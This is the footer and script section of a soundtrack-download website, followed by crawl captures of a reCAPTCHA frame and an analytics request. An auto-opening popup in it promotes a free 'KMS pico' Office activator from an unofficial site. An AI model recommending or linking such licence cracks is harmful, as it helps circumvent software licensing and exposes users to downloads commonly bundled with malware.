		</aside><aside id="text-3" class="widget inner-padding widget_text"><h2 class="widget-title">About Us</h2>			<div class="textwidget"><p>Download Latest and Popular Movies Soundtracks, OST and Theme Songs. We compile and provide soundtracks for all movies, games, anime, Music and albums. We are also in partnership with some of the biggest soundtrack download website including 8tracks, download-soundtracks.</p>
<p><strong>NOTE</strong></p>
<p>All the soundtracks we provide are only samples. we provide these samples to give you an idea of the music. All rights belongs to the audio company. you can support the producers by purchasing the records.</p>
<p>&nbsp;</p>
<p><strong><span style="text-decoration: underline;"><a href="https://songtik.com/">Download TikTok Songs</a></span></strong></p>
</div>
		</aside><aside id="text-4" class="widget inner-padding widget_text"><h2 class="widget-title">Relevant Websites</h2>			<div class="textwidget"><p>Soundtrack.net</p>
<p>Gosoundtrack.com</p>
<p>Tunefind.com</p>
<p>What-song.com</p>
<p>Soundtrackmania.net</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Rectangular 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-2439901986027384"
     data-ad-slot="9027526481"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class="site-footer footer-bar-active footer-bar-align-right">
			<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
						<div class="footer-bar">
			<aside id="nav_menu-2" class="widget inner-padding widget_nav_menu"><div class="menu-footer-bar-marketer-container"><ul id="menu-footer-bar-marketer" class="menu"><li id="menu-item-127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127"><a title="
						" href="#">Privacy Policy</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a title="
						" href="#">Terms</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a title="
						" href="#">Contact</a></li>
</ul></div></aside>		</div>
						<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Soundtracks Tv</span> &bull; Powered by <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<!-- Snippets by Add to All --><div id="pum-14425" class="pum pum-overlay pum-theme-13514 pum-theme-default-theme popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:14425,&quot;slug&quot;:&quot;1&quot;,&quot;theme_id&quot;:13514,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:&quot;{\&quot;cookie_name\&quot;:,\&quot;delay\&quot;:500}&quot;},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;100%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;100%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;1000&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_14425">

	<div id="popmake-14425" class="pum-container popmake theme-13514 size-custom pum-position-fixed">

				

				            <div id="pum_popup_title_14425" class="pum-title popmake-title">
				Download Free KMS pico in 2024 October!			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<a href="https://officialkmspico.info/" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#2D89EF;border-color:#246ec0;border-radius:20px" target="_self"><span style="color:#FFFFFF;padding:0px 18px;font-size:14px;line-height:28px;border-color:#6cadf4;border-radius:20px;text-shadow:none"> Free office activator KMS</span></a>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			X            </button>
		
	</div>

</div>
<div id="pum-13520" class="pum pum-overlay pum-theme-13515 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:13520,&quot;slug&quot;:&quot;popup-1&quot;,&quot;theme_id&quot;:13515,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_13520">

	<div id="popmake-13520" class="pum-container popmake theme-13515 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_13520" class="pum-title popmake-title">
				Extract Instrumentals From Songs			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>&nbsp;</p>
<h3 style="text-align: center;">You can now extract instrumentals from any Mp3 songs.</h3>
<h2 style="text-align: center;"><span style="text-decoration: underline;"><a href="https://play.google.com/store/apps/details?id=vocal.remover.karaoke.instrumental.app" target="_blank" rel="noopener noreferrer">Download App on Playstore</a></span></h2>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;            </button>
		
	</div>

</div>
<div id="pum-13898" class="pum pum-overlay pum-theme-13515 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:13898,&quot;slug&quot;:&quot;tik-tok-audio-downloader&quot;,&quot;theme_id&quot;:13515,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_13898">

	<div id="popmake-13898" class="pum-container popmake theme-13515 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_13898" class="pum-title popmake-title">
				Notice!!!			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>&nbsp;</p>
<h3 style="text-align: center;">You can download any song from Tik Tok with this <strong>&#8220;Tik Tok Audio Downloader&#8221;</strong> App.</h3>
<h2 style="text-align: center;"><span style="text-decoration: underline;"><a href="https://bit.ly/3fjy31h" target="_blank" rel="noopener noreferrer">Download App on Playstore</a></span></h2>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;            </button>
		
	</div>

</div>
<link rel='stylesheet' id='su-shortcodes-css'  href='https://soundtrackstv.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://soundtrackstv.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=1.8.3' id='generate-sticky-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?v=3.exp&#038;sensor=false' id='page-generator-pro-google-maps-js'></script>
<script type='text/javascript' src='https://soundtrackstv.com/wp-content/plugins/page-generator-pro/assets/js/min/frontend-min.js?ver=1.4.7' id='page-generator-pro-frontend-js'></script>
<!--[if lte IE 11]>
<script type='text/javascript' src='https://soundtrackstv.com/wp-content/themes/generatepress/js/classList.min.js?ver=2.2.2' id='generate-classlist-js'></script>
<![endif]-->
<script type='text/javascript' src='https://soundtrackstv.com/wp-content/themes/generatepress/js/menu.min.js?ver=2.2.2' id='generate-menu-js'></script>
<script type='text/javascript' src='https://soundtrackstv.com/wp-content/themes/generatepress/js/a11y.min.js?ver=2.2.2' id='generate-a11y-js'></script>
<script type='text/javascript' src='https://soundtrackstv.com/wp-content/themes/generatepress/js/navigation-search.min.js?ver=2.2.2' id='generate-navigation-search-js'></script>
<script type='text/javascript' src='https://soundtrackstv.com/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1631486792' id='zoom-social-icons-widget-frontend-js'></script>
<script type='text/javascript' src='https://soundtrackstv.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.16.2","pm_dir_url":"https:\/\/soundtrackstv.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/soundtrackstv.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/soundtrackstv.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"13514","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/soundtrackstv.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/soundtrackstv.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-14425":{"triggers":[{"type":"auto_open","settings":"{\"cookie_name\":,\"delay\":500}"}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"13514","size":"custom","responsive_min_width":"100%","responsive_max_width":"100%","custom_width":"100%","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"top","open_sound":"none","custom_sound":"","location":"center top","position_top":"0","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"1000","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":14425,"slug":"1"},"pum-13520":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"13515","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":13520,"slug":"popup-1"},"pum-13898":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"13515","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":13898,"slug":"tik-tok-audio-downloader"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://soundtrackstv.com/wp-content/plugins/popup-maker/assets/js/site.min.js?defer&#038;ver=1.16.2' id='popup-maker-site-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://soundtrackstv.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://soundtrackstv.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.8.12' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://soundtrackstv.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.8.12' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://soundtrackstv.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=5.8.12' async='async' id='remote_sdk-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script src='https://stats.wp.com/e-202603.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.1.2',blog:'163966489',post:'14158',tz:'0',srv:'soundtrackstv.com'} ]);
	_stq.push([ 'clickTrackerInit', '163966489', '14158' ]);
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"042dc3e7c2c24792b908737145c6fcee","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page generated by LiteSpeed Cache 4.4 on 2026-01-15 10:07:50 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MxTqEBlMvvPG9OHxM4JuYQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768695794531');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1184870179&t=pageview&_s=1&dl=https%3A%2F%2Fsoundtrackstv.com%2Fportable-wahala-wahala-wahala-sound-effect%2F&ul=en-us%40posix&dt=Portable%20-%20Wahala%20Wahala%20Wahala%20Sound%20Effect%20%5BDownload%5D%20-%20Soundtracks%20Tv&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1978947860&gjid=1266562032&cid=1722527517.1768695792&tid=UA-143249715-1&_gid=837316570.1768695792&_r=1&_slc=1&z=245034270
body_size: -451
content:
2,cG-1JQHX9E7Y3